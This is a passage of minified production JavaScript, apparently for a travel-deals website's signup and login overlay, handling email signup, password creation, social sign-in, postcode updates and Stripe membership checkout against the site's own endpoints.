connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href)),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var p=d+", "+d+" .dealSpecific",c=setupSubscribeStep(p,source,placement,adid,hotelId),m=!1;null!==c?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(c).show()):isLoginOverlay?p="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg"),t=$("#"+e).find("input[type=radio]");if(t.length>0){""==n&&(n="Please select an answer");var a=$("#"+e).find("input[type=radio]:checked");if(a.length<3)return 0!=a.length&&a[0].id.startsWith("question1")?a[0].id.startsWith("question2")||a.length>=2&&a[1].id.startsWith("question2")?showErrorAlert($("#question31").attr("id"),n,{target:"p"}):showErrorAlert($("#question21").attr("id"),n,{target:"p"}):showErrorAlert($(t[0]).attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){var r=$(a[i]).data("id");r&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:r,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-s